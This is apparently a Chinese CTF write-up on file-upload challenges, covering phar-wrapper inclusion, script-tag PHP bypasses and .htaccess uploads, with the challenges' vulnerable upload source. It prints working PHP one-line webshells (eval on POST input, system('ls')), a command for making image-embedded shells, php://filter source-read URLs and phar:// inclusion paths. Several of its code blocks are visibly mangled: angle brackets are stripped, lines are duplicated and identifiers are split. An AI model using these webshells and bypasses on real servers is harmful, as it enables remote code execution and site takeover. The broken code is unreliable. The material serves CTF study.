最近刷了几道文件上传的题,其中包括 js 绕过、.htaccess 上传、phar 绕过,文件上传的题目一般都是黑盒,白盒审计很少,奇奇怪怪的东西还是挺多的。就我自己来说,做这种题一般都是各种都试试,基本上都能出来。
姿势一:Pr绕过上传限制

 进行压缩,之后把 rar 的后缀名改成 jpeg 格式
进行压缩,之后把 rar 的后缀名改成 jpeg 格式
首先我们在本地测试一下: 准备一句话木马
test.php
?php @eval($_POST["cmd"]);?>index.php 可以看到,是可以执行的。
可以看到,是可以执行的。

安恒月赛:image_up

首先我们把源码读出来:
这里是利用伪协议读取源码/index.php?page=php://filter/read=convert.base64-encode/resource=index.php
index.php
?phpif(isset($_GET['page'])){if(!stristr($_GET['page'],"..")){$page = $_GET['page'].".php";include($page);}else{header("Location: index.php?page=login"); }}else{header("Location: index.php?page=login");}
login.php
?phpif(isset($_POST['username'])exit(); }?>
upload.php
?php$error = "";$exts = array("jpg","png","gif","jpeg");if(!empty($_FILES["image"])){$temp = explode(".", $_FILES["image"]["name"]);$extension = end($temp); if((@$_upfileS["image"]["size"] 102400)) {if(in_array($extension,$exts)){$path = "uploads/".md5($temp[0].time()).".".$extensmove_uploaded_file($_FILES["image"]["tmp_name"], $p $error = "上传成功!";} else{$error = "上传失败!"; }}else{$error = "文件过大,上传失败!";} }?>
这道题就是利用 phar 伪协议去包含我们写好的一句话
具体做法: 木马文件打包成压缩包,然后改后缀,再利用 phar 伪协议读取
phar://./uploads/4h214215521321.jpg/1最后用蚁剑链接就可以拿到 flag
姿势二:js绕过
例题一 查看源码之后发现文件上传,图片马
查看源码之后发现文件上传,图片马
先来做一个吧
合成图片马的命令:copy 1.png /b + 1.txt /a 2.png 我们先来上传一个一句话木马吧,
我们先来上传一个一句话木马吧, 这里发现是能够上传成功的,但是不解析,最后利用 JS 绕过 payload:
这里发现是能够上传成功的,但是不解析,最后利用 JS 绕过 payload:
script language=php>system("ls")/script>
利用 file 读取上传的文件,发现是解析 php 文件的 查看文件名发现有 flag 相关文件,直接读就出
查看文件名发现有 flag 相关文件,直接读就出 例题二:安恒 A 计划
例题二:安恒 A 计划
先附上源码吧
index.php
?phperror_reporting(0); highlight_file(__FILE__);$file = $_GET['file'];if (preg_match("/flag/", $file)){die('Oh no!');}include $file;?>
file_up1oad.php
?phperror_reporting(0);date_default_timezone_set('PRC');if(isset($_FILES['file'])) {$file_name = basename($_FILES["file"]["name"]);$file_ext = pathinfo($file_name,PATHINFO_EXTENSION);$file_type = $_FILES['file']['type'];$file_content = $_FILES['file']['tmp_name']; if(in_array($file_ext, ['php', 'php3', 'php4', 'php5', 'phtml', 'pht'])) {die('Php file ?');}if (!in_array($file_type, ['image/jpeg', 'image/gif', 'image/ png'])){die('Bad file');}if (preg_match("/\?php|eval|assert|@/i", file_get_contents($ file_content))){die('Bad file of content !');}if (!file_exists('uploads')){ mkdir('uploads');}$new_filename = md5(time()).'.'.$file_ext;$u = move_uploaded_file($_FILES['file']['tmp_name'], './uploads/' . $new_filename); if ($u){echo 'Successful'."\n";echo '/uploads/'.$new_filename; }}?>html>body>meta charset="UTF-8">h2>File upload/h2>form action="" method="post" enctype="multipart/form-data">label for="file">Filename:/label>input type="file" name="file" id="file"/>br /> input type="submit" name="submit" value="submit" />/form>/body>/html>
审计了一下,估计也就是 js 合成个图片马 php 文件:
php 文件:
script language="php"> system( 'ls'); /script> 合成木马直接上传,
合成木马直接上传,
/index.php/?file=/var/www/html/uploads/62bfd63a7b411adea7a484c88cbaed0d.png
利用一下文件包含 直接查看 flag 文件
直接查看 flag 文件 例题三:[GXYCTF2019]BabyUpload
例题三:[GXYCTF2019]BabyUpload
script language="Php">eval ($_POST[1]);/script>合成图片马:
直接上传蚁剑连接 源码:
源码:
?phpsession_start();echo "meta http-equiv=\"Content-Type\" content=\"text/html; char set=utf-8\" />title>Upload/title>form action=\"\" method=\"post\" enctype=\"multipart/form-data\" >上传文件input type=\"file\" name=\"uploaded\" />input type=\"submit\" name=\"submit\" value=\"上传\" />/form>";error_reporting(0);if(!isset($_SESSION['user'])){$_SESSION['user'] = md5((string)time() . (string)rand(100, 10 00));}if(isset($_FILES['uploaded'])) {$target_path = getcwd() . "/upload/" . md5($_SESSION['user']) ;$t_path = $target_path . "/" . basename($_FILES['uploaded'][' name']);$uploaded_name = $_FILES['uploaded']['name'];$uploaded_ext = substr($uploaded_name, strrpos($uploaded_nam e,'.') + 1);$uploaded_size = $_FILES['uploaded']['size'];$uploaded_tmp = $_FILES['uploaded']['tmp_name'];if(preg_match("/ph/i", strtolower($uploaded_ext))){die("后缀名不能有 ph!");} else{if ((($_FILES["uploaded"]["type"] == "") || ($_FILES["uploaded"]["type"] == "image/jpeg") || ($_FILES["uploaded"]["type"] == "image/pjpeg")) 2048)){$content = file_get_contents($uploaded_tmp);if(preg_match("/\\?/i", $content)){die("诶,别蒙我啊,这标志明显还是 php 啊");}else{mkdir(iconv("UTF-8", "GBK", $target_path), 0777,true);move_uploaded_file($uploaded_tmp, $t_path);echo "{$t_path} succesfully uploaded!";}} else{die("上传类型也太露骨了吧!"); }}}?>
姿势三:.htaccess上传
 我们把 content-type 改成 image/jpeg 格式
我们把 content-type 改成 image/jpeg 格式 发现上传成功,下一步就是传图片马
发现上传成功,下一步就是传图片马 源码: index.php
源码: index.php
?phpsession_start();echo "meta charset=\"utf-8\">title>是兄弟就来传a>img src=\"https://s1.ax1x.com/2020/03/13/8KBOlq.jpg\" alt=\"8 KBOlq.jpg\" border=\"0\" />/aa>img src=\"https://s1.ax1x.com/2020/03/13/8KcVoT.md.jpg\" alt= \"8KcVoT.jpg\" border=\"0\" />/a>form action=\"upload.php\" method=\"post\" enctype=\"multipart/f orm-data\">input type=\"file\" name=\"uploaded\" />br/>input type=\"submit\" name=\"submit\" value=\"一键去世\" /> /form>";if(!isset($_SESSION['user'])){$_SESSION['user'] = md5((string)time() . (string)rand(100, 10 00));}?>
upload.php
?phpsession_start();echo "meta charset=\"utf-8\">"; if(!isset($_SESSION['user'])){$_SESSION['user'] = md5((string)time() . (string)rand(100, 10 00));}if(isset($_FILES['uploaded'])) {$target_path = getcwd() . "/upload/" . md5($_SESSION['user']) ;$t_path = $target_path . "/" . basename($_FILES['uploaded'][' name']);$uploaded_name = $_FILES['uploaded']['name'];$uploaded_ext = substr($uploaded_name, strrpos($uploaded_nam e,'.') + 1);$uploaded_size = $_FILES['uploaded']['size'];$uploaded_tmp = $_FILES['uploaded']['tmp_name'];if(preg_match("/ph/i", strtolower($uploaded_ext))){die("我扌 your problem?");}else{if ((($_FILES["uploaded"]["type"] == "") || ($_FILES["uploaded"]["type"] == "image/jpeg") | | ($_FILES["uploaded"]["type"] == "image/pjpeg")|| ($_FILES["uplo aded"]["type"] == "image/png"))2048)){mkdir(iconv("UTF-8", "GBK", $target_path), 0777, true)move_uploaded_file($uploaded_tmp, $t_path);echo "{$t_path} succesfully uploaded!";}else{die("我扌 your problem?");}}}

转载请注明来自网盾网络安全培训,本文标题:《CTF文件上传相关小结》
标签:CTF
- 上一篇: 关于代码安全审计,你知道多少?
- 下一篇: 记一次面试bypass宝塔+安全狗的手注
- 关于我们